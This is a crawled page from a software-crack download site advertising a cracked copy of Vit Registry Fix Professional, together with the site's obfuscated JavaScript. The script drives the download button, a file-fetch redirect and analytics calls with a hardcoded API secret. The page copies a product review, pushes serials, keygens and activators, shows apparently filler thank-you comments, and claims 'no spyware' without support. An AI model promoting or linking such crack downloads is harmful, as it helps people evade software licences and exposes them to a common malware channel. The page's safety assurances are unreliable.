

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crack4exe.com/crack/?s=flexiblesoft-dialer-xp-pro-crack&id=106932
body_size: 4297
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
    <title>Vit Registry Fix Professional v.14.8.5 Crack With Activation Code 2025</title>
    <meta name="description" content="Easily clean your computer&#39;s registry of annoying errors with the help of this streamlined and straightforward software solution" />
    <meta name="keywords" content="" />
    <link rel="shortcut icon" href="/favicon.ico" />
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:locale:alternate" content="en_GB" />
    <meta property="og:locale:alternate" content="en_IN" />
    <meta property="og:locale:alternate" content="en_PK" />
    <meta property="og:type" content="article" />
    <meta property="og:site_name" content="crack4exe.com" />
    <meta property="og:title" content="Vit Registry Fix Professional v.14.8.5 Crack With Activation Code 2025" />
    <meta property="og:description" content="Easily clean your computer&#39;s registry of annoying errors with the help of this streamlined and straightforward software solution" />
    <meta property="og:image" content="/content/images/screens/vit-registry-fix-pro_1.webp">
    <meta property="og:image:secure_url" content="/content/images/screens/vit-registry-fix-pro_1.webp">
    <meta property="og:image:alt" content="Vit Registry Fix Professional crack" />
    <meta property="og:url" content="http://crack4exe.com/crack/?s=flexiblesoft-dialer-xp-pro-crack&amp;id=106932" />
            <meta property="article:tag" content="Vit Registry Fix Professional crack" /> 
        <meta property="article:tag" content="Vit Registry Fix Professional serial key" /> 
        <meta property="article:tag" content="Vit Registry Fix Professional activation key" /> 
        <meta property="article:tag" content="Vit Registry Fix Professional license key" /> 
        <meta property="article:tag" content="Vit Registry Fix Professional registration key" /> 
        <meta property="article:tag" content="how to crack Vit Registry Fix Professional" /> 
        <meta property="article:section" content="Tweak" /> 

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:title" content="Vit Registry Fix Professional v.14.8.5 Crack With Activation Code 2025" />
    <meta name="twitter:description" content="Easily clean your computer&#39;s registry of annoying errors with the help of this streamlined and straightforward software solution" />
    <meta name="twitter:image" content="/content/images/screens/vit-registry-fix-pro_1.webp" />
    <meta name="twitter:image:alt" content="Vit Registry Fix Professional crack" />
    
</head>

<body>

    <header class="header text-center">
        <h2 class="blog-name pt-lg-4 mb-0"><a href="/">Crack4Exe</a></h2>

        <nav class="navbar navbar-expand-lg navbar-dark">

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div id="navigation" class="collapse navbar-collapse flex-column">
                <div class="profile-section pt-3 pt-lg-0">
                    <img class="profile-image mb-3 rounded-circle mx-auto" src="" data-src="/content/images/logo.webp" alt="image">

                    <div class="bio mb-3">
                        We provide you full software package with a crack or serial. If you have a software that needs a crack feel free to contact us.
                    </div><!--//bio-->
                    <ul class="social-list list-inline py-3 mx-auto">
                        <li class="list-inline-item"><a href="#"><i class="fa fa-twitter fa-fw"></i></a></li>
                        <li class="list-inline-item"><a href="#"><i class="fa fa-linkedin fa-fw"></i></a></li>
                        <li class="list-inline-item"><a href="#"><i class="fa fa-github-alt fa-fw"></i></a></li>
                        <li class="list-inline-item"><a href="#"><i class="fa fa-stack-overflow fa-fw"></i></a></li>
                        <li class="list-inline-item"><a href="#"><i class="fa fa-codepen fa-fw"></i></a></li>
                    </ul><!--//social-list-->
                    <hr>
                </div><!--//profile-section-->

                <ul class="navbar-nav flex-column text-left">
                    <li class="nav-item active">
                        <a class="nav-link" href="/"><i class="fa fa-home fa-fw mr-2"></i>Home <span class="sr-only">(current)</span></a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/dmca"><i class="fa fa-bookmark fa-fw mr-2"></i>DMCA</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/contact"><i class="fa fa-user fa-fw mr-2"></i>Contacts</a>
                    </li>
                </ul>
            </div>
        </nav>
    </header>

    <div class="main-wrapper">
        <section class="cta-section theme-bg-light py-5">
            <div class="container text-center">
                <h2 class="heading">Help you find cracks, keygens and serial numbers</h2>
                <div class="intro">No spyware and adware at all, just software cracks and serial keys</div>
                <div class="signup-form form-inline justify-content-center pt-3">
                    <div class="form-group">
                        <label class="sr-only">Search Crack Software</label>
                        <input type="text" id="search-text" class="form-control mr-md-1 semail" placeholder="Software Crack">
                    </div>
                    <button type="submit" id="search-submit" class="btn btn-primary">Go</button>
                </div>
            </div><!--//container-->
        </section>
        <section class="blog-list px-3 py-5 p-md-5">
            <div class="container">
                
                
<div class="blog-post" itemscope itemtype="http://schema.org/SoftwareApplication">

    <center>
        <header class="blog-post-header">
            <h1 itemprop="name" class="title mb-2">
                Vit Registry Fix Professional 14.8.5 Crack With Activator 2025
            </h1>
            <div class="meta mb-3" itemprop="description">
                Easily clean your computer&#39;s registry of annoying errors with the help of this streamlined and straightforward software solution
            </div>
            <div class="meta mb-3">
                <span class="date fa fa-code">Developed by Vitsoft</span>
                <span class="time fa fa-calendar">September 4 2023</span>
                <span class="comment fa fa-comment">3 comments</span>
            </div>
        </header>

        <figure class="blog-banner">

            <img itemprop="screenshot" class="img-fluid" src="" data-src="/content/images/screens/vit-registry-fix-pro_1.webp" alt="Vit Registry Fix Professional Crack With Activation Code 2025">

            <figcaption class="mt-2 text-center image-caption">

                <p class="fa fa-windows" itemprop="operatingSystem">Windows 10 64 bit, Windows 10, Windows 8 64 bit, Windows 8, Windows 7 64 bit, Windows 7, Windows Vista 64 bit, Windows Vista, Windows XP 64 bit, Windows XP</p>

                <div class="meta mb-3">
                    <span class="fa fa-database" itemprop="fileSize">2 MB</span>
                    <span class="fa fa-download">24956 downloads</span>
                    <span class="fa fa-th" itemprop="applicationCategory" title="Category">Tweak</span>
                </div>

                <div class="d-none" itemprop="author" itemscope itemtype="http://schema.org/Organization">
                    <span itemprop="name" class="d-none">Vitsoft</span>
                    <span itemprop="address" class="d-none">unknown</span>
                    <span itemprop="telephone" class="d-none">unknown</span>
                </div>
                <div class="d-none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <span><span itemprop="ratingCount">2264</span></span>
                    <span><span itemprop="ratingValue">4.6</span>/5</span>
                </div>

            </figcaption>
        </figure>


        <!--noindex-->
        <div id="url-desc"></div>
        <div id="url-block"></div>
        <div id="url-copy-btn"></div>
        <!--/noindex-->
        <h3 class="mt-1 mb-3" id="button-download" down-key="rPuq9E9-vHU" down-id="106932">
            Download Vit Registry Fix Professional [Crack Latest]
        </h3>
    </center>

    <div class="blog-post-body">

        <p><strong>Vit Registry Fix Professional</strong> is an application that you can use to boost your computer's performance by repairing any issues found in the Windows registry.</p>

<p>The interface of the program is plain and pretty intuitive. It can be used by individuals of any experience level.</p>

<p>So, <strong>Vit Registry Fix Professional</strong> can look for errors concerning ActiveX and COM, file types and application paths.</p>

<p>But it can also verify the history list, start menu, fonts, help files, sounds, shortcuts, startup entries, shared files and uninstall programs.</p>

<p>When the scan job is done, you can check out a list of record names, parameters and paths. Simply select which problem you want to get rid off and let <strong>Vit Registry Fix Professional</strong> take care of the rest.</p>

<p>In addition, you can access the "Software" section to view company names, programs and registry sections, as well as remove history lists of some programs and recently opened files.</p>

<p>Furthermore, you can create an exclusion list for the scan, schedule a scan, optimize, backup and restore the registry, use a search function for registry entries, clean temporary and junk files, manage applications which automatically run at system startup and uninstall programs.</p>

<p>The program requires a low-to-moderate amount of system resources, supports several languages for the interface and quickly finishes a scan job. No errors have popped up during our tests and <u>Vit Registry Fix Professional</u> did not freeze or crash. We highly recommend this tool to all user levels.</p>



    </div>

    <div class="tag-list">
            <span>Vit Registry Fix Professional Crack With Activator 2025</span>
            <span> Vit Registry Fix Professional Crack With Activation Code 2025</span>
            <span> Vit Registry Fix Professional Serial Number Full Version</span>
    </div><!--tag-list-->

    <div class="related-software">
        <div class="single-media-title"><h2>Related Software</h2></div>
        <div class="media_wrapper">

                <div class="media">
                    <div class="media-left">
                        <a href="/crack?s=flexiblesoft-dialer-xp-pro-crack&id=106931">
                            <img class="media-object" src="" data-src="/content/images/logos/flexiblesoft-dialer-xp-pro.webp" alt="Flexiblesoft Dialer XP PRO Crack + Activator Updated">
                        </a>
                    </div><!--media-left-->
                    <div class="media-body">
                        <h4 class="media-heading">
                            <a href="/crack?s=flexiblesoft-dialer-xp-pro-crack&id=106931">
                                Flexiblesoft Dialer XP PRO Crack With Activator 2025
                            </a>
                        </h4>
                        <div class="meta mb-3">
                            <span class="date fa fa-code">Developed by FlexibleSoft Co</span>
                            <span class="time fa fa-calendar">Feb 1st 2018</span>
                            <span class="comment fa fa-comment">4 comments</span>
                        </div>
                        <div class="media_content">
                            <p>An application that provides users with a series of dial-up connection capabilities and with features such as online time and cost tracking</p>
                        </div><!--media_content-->
                    </div><!--media-body-->
                </div><!--media-->

                <div class="media">
                    <div class="media-left">
                        <a href="/crack?s=avg-pc-tuneup-crack&id=106933">
                            <img class="media-object" src="" data-src="/content/images/logos/tuneup-utilities.webp" alt="AVG PC TuneUp Crack With Activation Code 2025">
                        </a>
                    </div><!--media-left-->
                    <div class="media-body">
                        <h4 class="media-heading">
                            <a href="/crack?s=avg-pc-tuneup-crack&id=106933">
                                AVG PC TuneUp Serial Number Full Version
                            </a>
                        </h4>
                        <div class="meta mb-3">
                            <span class="date fa fa-code">Developed by AVG Technologies</span>
                            <span class="time fa fa-calendar">May 2 2023</span>
                            <span class="comment fa fa-comment">3 comments</span>
                        </div>
                        <div class="media_content">
                            <p>Keep your PC in good shape with various tools that clean junk files, repair registries, remove applications or even bring back deleted files</p>
                        </div><!--media_content-->
                    </div><!--media-body-->
                </div><!--media-->

        </div><!--media_wrapper-->
    </div><!--related-software-->

    <div class="readers-comment">

        <div class="single-media-title">
            <h2>Related Comments</h2>
        </div>

            <div class="media">
                <div class="media-left">
                    <a href="#">
                        <img alt="64x64" class="media-object"
                             src="/content/images/img-author.webp" data-holder-rendered="true">
                    </a>
                </div>
                <div class="media-body">
                    <h2 class="media-heading">Carmelo</h2>
                    awesome! love it
                </div>
            </div>
            <div class="media">
                <div class="media-left">
                    <a href="#">
                        <img alt="64x64" class="media-object"
                             src="/content/images/img-author.webp" data-holder-rendered="true">
                    </a>
                </div>
                <div class="media-body">
                    <h2 class="media-heading">Vinicius</h2>
                    Vit Registry Fix Professional کے سیریل نمبر کیلئے شکریہ
                </div>
            </div>
            <div class="media">
                <div class="media-left">
                    <a href="#">
                        <img alt="64x64" class="media-object"
                             src="/content/images/img-author.webp" data-holder-rendered="true">
                    </a>
                </div>
                <div class="media-body">
                    <h2 class="media-heading">Alexander</h2>
                    keygen के लिए Vit Registry Fix Professional के लिए धन्यवाद
                </div>
            </div>

    </div><!--readers-comment-->

    <div class="add-comment">

        <div class="single-media-title">
            <h2>Add a Comment</h2>
        </div>

        <div class="comment-form">
            <div>
                <div class="form-group">
                    <input type="text" class="form-control" id="inputName" placeholder="Name">
                </div>
                <div class="form-group">
                    <input type="text" class="form-control" id="inputEmail" placeholder="Email">
                </div>
                <div class="form-group comment">
                    <textarea class="form-control" id="inputComment" placeholder="Comment"></textarea>
                </div>
                <button type="submit" class="btn btn-submit red">Submit</button>
            </div>
        </div><!--comment-form-->
    </div><!--add-comment-->

</div>


            </div>
        </section>

        <footer class="footer text-center py-2 theme-bg-dark">
                       
            <small class="copyright">Designed with <i class="fa fa-heart" style="color: #fb866a;"></i> by <a href="/" target="_blank">Crack4Exe</a></small>

        </footer>

    </div><!--//main-wrapper-->
    
    <!-- Theme CSS -->
    <link id="theme-style" rel="stylesheet" href="/content/assets/css/theme-1.css">

    <!-- Javascript -->
    <script src="/content/assets/plugins/jquery-3.3.1.min.js"></script>    
    <script src="/content/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

    <script src="/scripts/jquery.unobtrusive-ajax.min.js"></script>
    <script src="/scripts/jquery.validate.min.js"></script>
    <script src="/scripts/jquery.validate.unobtrusive.min.js"></script>
    <script src="/scripts/script.js"></script>

    <!-- FontAwesome CSS-->
    <link href="/content/assets/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b67d3aaf85f34307a12d85e77fcbc1a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://crack4exe.com/scripts/script.js
body_size: 3338
content:
var _0x43e694 = _0x84ea; (function (_0x1c5899, _0x38f959) { var _0x43802a = _0x84ea, _0x31d987 = _0x1c5899(); while (!![]) { try { var _0x40e73e = -parseInt(_0x43802a(0x1ac)) / 0x1 + parseInt(_0x43802a(0x1cc)) / 0x2 * (-parseInt(_0x43802a(0x1d8)) / 0x3) + -parseInt(_0x43802a(0x1da)) / 0x4 + parseInt(_0x43802a(0x1e4)) / 0x5 + -parseInt(_0x43802a(0x1f7)) / 0x6 + -parseInt(_0x43802a(0x1d9)) / 0x7 + parseInt(_0x43802a(0x1d5)) / 0x8; if (_0x40e73e === _0x38f959) break; else _0x31d987['push'](_0x31d987['shift']()); } catch (_0x30dbb2) { _0x31d987['push'](_0x31d987['shift']()); } } }(_0x4557, 0x25657)); function _0x84ea(_0x13228d, _0x2a164d) { var _0x455739 = _0x4557(); return _0x84ea = function (_0x84ea3b, _0x1f08b0) { _0x84ea3b = _0x84ea3b - 0x1a7; var _0x125b01 = _0x455739[_0x84ea3b]; return _0x125b01; }, _0x84ea(_0x13228d, _0x2a164d); } function _0x4557() { var _0x1b885c = ['_self', 'POST', '#search-submit', '[\x5c?&]', 'createElement', '#button-download', 'inline-block', 'indexOf', 'prev', '#url-copy-btn', 'random', 'keypress', 'insertBefore', 'undefined', 'selectText', 'format', 'stringify', 'origin', 'ready', 'https://www.googletagmanager.com/gtag/js?id=', 'floor', 'replace', 'Copy\x20the\x20following\x20URL\x20into\x20a\x20new\x20tab', 'send', 'input', 'GET', '#search-text', 'config', 'href', 'css', 'setRequestHeader', '200546lVFkJa', 'click', 'img', 'length', 'push', 'userAgent', 'load', '<p\x20class=\x22p_copy\x22\x20style=\x22position:\x20absolute;\x20z-index:\x20-1;\x22></p>', 'keyCode', '6034000tBfEcf', 'createTextRange', 'Copy', '9xjaLAW', '1153124SMFyph', '341440PxxDMU', 'data-src', 'hasClass', 'download', 'prototype', 'getElementsByTagName', 'Content-Type', '/rating', 'removeAllRanges', 'display', '1525095fskfgS', 'substring', 'setAttribute', '/getfile?id={0}', 'id={0}', 'selectNodeContents', 'Copy\x20URL', 'html', 'val', 'open', 'p_copy', 'src', 'down-id', 'yandexbot', 'getSelection', 'appendChild', 'location', 'application/x-www-form-urlencoded', 'createRange', '1439748NBUbBe', 'getAttribute', '/index?s=', 'body', '#url-block', 'attr', 'find', 'addEventListener', 'qBAeoQs4Q1K-ilf8u3Mgeg', '115225XpzDmh']; _0x4557 = function () { return _0x1b885c; }; return _0x4557(); } var MID = 'G-H77YL5MFLR', APIS = _0x43e694(0x1ab), CAT = 'D31', idOffset = 0x2a, secret = '104420F0'; window[_0x43e694(0x1aa)](_0x43e694(0x1d2), function () { var _0x44702c = _0x43e694, _0x126592 = document[_0x44702c(0x1df)](_0x44702c(0x1ce)); for (var _0xec8824 = 0x0; _0xec8824 < _0x126592['length']; _0xec8824++) { _0x126592[_0xec8824][_0x44702c(0x1f8)](_0x44702c(0x1db)) && _0x126592[_0xec8824][_0x44702c(0x1e6)](_0x44702c(0x1ef), _0x126592[_0xec8824][_0x44702c(0x1f8)](_0x44702c(0x1db))); } }, ![]), $(document)[_0x43e694(0x1bf)](function () { var _0x48770a = _0x43e694; !String['prototype'][_0x48770a(0x1bc)] && (String[_0x48770a(0x1de)][_0x48770a(0x1bc)] = function () { var _0x371d09 = _0x48770a, _0x1d4709 = arguments; return this[_0x371d09(0x1c2)](/{(\d+)}/g, function (_0x27dc72, _0x4668e5) { var _0x267e74 = _0x371d09; return typeof _0x1d4709[_0x4668e5] != _0x267e74(0x1ba) ? _0x1d4709[_0x4668e5] : _0x27dc72; }); }); var _0x59e70e = $(_0x48770a(0x1c7)), _0x5e58b1 = $(_0x48770a(0x1af)); _0x5e58b1[_0x48770a(0x1cf)] > 0x0 && _0x5e58b1[_0x48770a(0x1cd)](_0x400da5); _0x59e70e[_0x48770a(0x1cf)] > 0x0 && _0x59e70e[_0x48770a(0x1b8)](_0x1b0ae9); function _0x400da5() { var _0x1d9942 = _0x48770a; if (_0x59e70e['length'] > 0x0) { var _0x13499b = _0x59e70e[_0x1d9942(0x1ec)](); if (_0x13499b && _0x13499b[_0x1d9942(0x1cf)]) { var _0x5ad6c7 = window[_0x1d9942(0x1f4)][_0x1d9942(0x1be)], _0x50a6ad = _0x5ad6c7 + _0x1d9942(0x1f9) + _0x13499b; _0x11b16c(CAT, 'searcn', _0x13499b), window[_0x1d9942(0x1f4)] = _0x50a6ad; } } } function _0x1b0ae9(_0x42e8f0) { var _0x283bec = _0x48770a, _0x180d2a = this, _0x3e1446 = _0x42e8f0[_0x283bec(0x1d4)] ? _0x42e8f0[_0x283bec(0x1d4)] : _0x42e8f0['which']; _0x3e1446 === 0xd && _0x400da5(); } function _0x41a127(_0x33c26d, _0x2651f9) { var _0x9930f = _0x48770a; !_0x2651f9 && (_0x2651f9 = location[_0x9930f(0x1c9)]); _0x33c26d = _0x33c26d[_0x9930f(0x1c2)](/[\[]/, '\x5c[')['replace'](/[\]]/, '\x5c]'); var _0x1f84ca = _0x9930f(0x1b0) + _0x33c26d + '=([^&#]*)', _0x3dff83 = new RegExp(_0x1f84ca), _0x48cfaf = _0x3dff83['exec'](_0x2651f9); return _0x48cfaf == null ? null : _0x48cfaf[0x1]; } var _0x3201c3 = $(_0x48770a(0x1b2)); _0x3201c3[_0x48770a(0x1cf)] > 0x0 && _0x3201c3[_0x48770a(0x1cd)](_0x40b05b); function _0x1348f1() { var _0x39892f = _0x48770a, _0x4166c8 = new XMLHttpRequest(); return _0x4166c8[_0x39892f(0x1ed)](_0x39892f(0x1c6), '/getcdn', ![]), _0x4166c8[_0x39892f(0x1c4)](), _0x4166c8['responseText']; } function _0x314f21() { var _0x40e7f2 = _0x48770a, _0xdcecb2 = !![], _0x10aa65 = navigator[_0x40e7f2(0x1d1)]['toLowerCase'](); return (_0x10aa65[_0x40e7f2(0x1b4)](_0x40e7f2(0x1f1)) !== -0x1 || _0x10aa65[_0x40e7f2(0x1b4)]('googlebot') !== -0x1) && (_0xdcecb2 = !![]), _0xdcecb2; } function _0x426fa7(_0x44ad7f) { var _0x16fe6c = _0x48770a, _0x2fcb12 = $(_0x16fe6c(0x1a7)); _0x2fcb12[_0x16fe6c(0x1cf)] > 0x0 && (_0x2fcb12[_0x16fe6c(0x1ca)](_0x16fe6c(0x1e3), _0x16fe6c(0x1b3)), _0x2fcb12['text'](_0x44ad7f)); var _0x44ad7f = $('#url-desc'); _0x44ad7f[_0x16fe6c(0x1cf)] > 0x0 && _0x44ad7f['text'](_0x16fe6c(0x1c3)); var _0x29f37c = $(_0x16fe6c(0x1b6)); _0x29f37c['length'] > 0x0 && (_0x29f37c[_0x16fe6c(0x1ca)](_0x16fe6c(0x1e3), _0x16fe6c(0x1b3)), _0x29f37c['text'](_0x16fe6c(0x1ea)), _0x29f37c[_0x16fe6c(0x1cd)](function () { var _0x1f5b99 = _0x16fe6c; $('#url-block')[_0x1f5b99(0x1bb)](), document['execCommand'](_0x1f5b99(0x1d7)); })); } function _0x40b05b() { var _0x731555 = _0x48770a, _0x52de2d = _0x3201c3[_0x731555(0x1a8)]('down-key'), _0x5e6321 = _0x3201c3[_0x731555(0x1a8)](_0x731555(0x1f0)); _0x518b65(_0x5e6321 - idOffset), _0x11b16c(CAT, _0x731555(0x1dd), _0x5e6321 - idOffset); var _0x1a17ed = _0x1348f1(); if (_0x1a17ed != '') { var _0x3bfb5c = _0x731555(0x1e7)[_0x731555(0x1bc)](_0x52de2d); window[_0x731555(0x1ed)](_0x3bfb5c, _0x731555(0x1ad)); } } function _0x518b65(_0x2204f3) { var _0x54ad41 = _0x48770a, _0x25da87 = new XMLHttpRequest(), _0x229a94 = _0x54ad41(0x1e8)[_0x54ad41(0x1bc)](_0x2204f3); _0x25da87[_0x54ad41(0x1ed)](_0x54ad41(0x1ae), _0x54ad41(0x1e1), !![]), _0x25da87[_0x54ad41(0x1cb)](_0x54ad41(0x1e0), _0x54ad41(0x1f5)), _0x25da87['send'](_0x229a94); } function _0x1ed8a3() { function _0x14e207() { var _0x2384ca = _0x84ea; return Math[_0x2384ca(0x1c1)]((0x1 + Math[_0x2384ca(0x1b7)]()) * 0x10000)['toString'](0x10)[_0x2384ca(0x1e5)](0x1); } return _0x14e207() + _0x14e207() + '-' + _0x14e207() + '-' + _0x14e207() + '-' + _0x14e207() + '-' + _0x14e207() + _0x14e207() + _0x14e207(); } function _0x11b16c(_0x16400a, _0x291ae3, _0x5ca14b) { var _0x52df75 = _0x48770a, _0x1c7fb6 = _0x1ed8a3(), _0x11a0d7 = 'https://www.google-analytics.com/mp/collect?measurement_id={0}&api_secret={1}'[_0x52df75(0x1bc)](MID, APIS), _0x2d59c6 = !_0x5ca14b ? 'na' : _0x5ca14b, _0x3e2aa3 = { 'client_id': _0x1c7fb6, 'events': [{ 'name': _0x16400a, 'params': { [_0x291ae3]: _0x2d59c6 } }] }; fetch(_0x11a0d7, { 'method': _0x52df75(0x1ae), 'body': JSON[_0x52df75(0x1bd)](_0x3e2aa3) }); } setTimeout(function () { var _0x8abe3d = _0x48770a, _0x539ed3 = document[_0x8abe3d(0x1df)](_0x8abe3d(0x1fa))[0x0], _0x194fb5 = document[_0x8abe3d(0x1b1)]('script'); _0x194fb5[_0x8abe3d(0x1ef)] = _0x8abe3d(0x1c0) + MID, _0x539ed3[_0x8abe3d(0x1f3)](_0x194fb5), window['dataLayer'] = window['dataLayer'] || []; function _0x120f2c() { var _0x3ab1b4 = _0x8abe3d; dataLayer[_0x3ab1b4(0x1d0)](arguments); } _0x120f2c('js', new Date()), _0x120f2c(_0x8abe3d(0x1c8), MID); }, 0x3e8), jQuery['fn']['selectText'] = function () { var _0x44e953 = _0x48770a; this[_0x44e953(0x1a9)](_0x44e953(0x1c5))['each'](function () { var _0x250071 = _0x44e953; ($(this)[_0x250071(0x1b5)]()[_0x250071(0x1cf)] == 0x0 || !$(this)[_0x250071(0x1b5)]()[_0x250071(0x1dc)](_0x250071(0x1ee))) && $(_0x250071(0x1d3))[_0x250071(0x1b9)]($(this)), $(this)[_0x250071(0x1b5)]()[_0x250071(0x1eb)]($(this)[_0x250071(0x1ec)]()); }); var _0x1aae25 = document, _0x559bbc = this[0x0]; if (_0x1aae25[_0x44e953(0x1fa)][_0x44e953(0x1d6)]) { var _0x4fc429 = document['body'][_0x44e953(0x1d6)](); _0x4fc429['moveToElementText'](_0x559bbc), _0x4fc429['select'](); } else { if (window[_0x44e953(0x1f2)]) { var _0x256532 = window[_0x44e953(0x1f2)](), _0x4fc429 = document[_0x44e953(0x1f6)](); _0x4fc429[_0x44e953(0x1e9)](_0x559bbc), _0x256532[_0x44e953(0x1e2)](), _0x256532['addRange'](_0x4fc429); } } }; });